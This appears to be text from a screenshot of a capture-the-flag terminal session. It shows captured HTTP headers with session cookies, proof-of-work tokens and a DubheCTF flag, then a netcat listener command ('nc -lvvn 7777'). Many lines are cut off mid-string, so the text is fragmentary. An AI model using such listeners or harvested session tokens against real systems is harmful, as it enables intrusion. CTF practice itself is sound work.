 app@2ecbf57fa14c:/tmp$ ls
ls
test
app@2ecbf57fa14c:/tmp$ cat test
cat test
Headers({'host': 'localhost:8080', 'content-length': '0', 'accept': '*/*', 'accept-encoding': 'gzip, deflate', 'connection': 'keep-alive', 'user-agent
BmYS0xZjQ0LTQ0YjMtYmYyZS1jNzE3NzY2YTdhMmUifQ==.Zfa3TA.K_UaBVUttXjnGnjQh4NAIPh1A3k'})Headers({'host': 'localhost:8080', 'content-length': '0', 'accept'
YzkCRlD8cVzcnIVTVc0', 'x-pow-difficulty': '4', 'cookie': 'session=eyJpZCI6ICIzMWIyYzBmYS0xZjQ0LTQ0YjMtYmYyZS1jNzE3NzY2YTdhMmUifQ==.Zfa3Vg.SkdPgJ5mug4H
live', 'user-agent': 'python-httpx/0.27.0', 'x-pow-token': 'rHpyYaiwckPq8cybRqX_U3C40BxiPG6ROxBBWzvJHrc', 'x-pow-difficulty': '4', 'cookie': 'session=
th': '0', 'accept': '*/*', 'accept-encoding': 'gzip, deflate', 'connection': 'keep-alive', 'user-agent': 'python-httpx/0.27.0', 'x-pow-token': 'n_NATC
fa3Vg.SkdPgJ5mug4HRyv4_gEIWrdg45E'})Headers({'host': 'localhost:8080', 'content-length': '0', 'accept': '*/*', 'accept-encoding': 'gzip, deflate', 'co
cookie': 'session=eyJpZCI6ICIzMWIyYzBmYS0xZjQ0LTQ0YjMtYmYyZS1jNzE3NzY2YTdhMmUifQ==.Zfa3Vg.SkdPgJ5mug4HRyv4_gEIWrdg45E'})Headers({'host': 'localhost:80
ow-token': 'DubheCTF{1_H0Pe_Y0u_eNj0y_7h1S_VuLnEr48lE_7499Er}', 'x-pow-difficulty': '4', 'cookie': 'session=eyJpZCI6ICIzMWIyYzBmYS0xZjQ0LTQ0YjMtYmYyZS
~
nc -lvvn 7777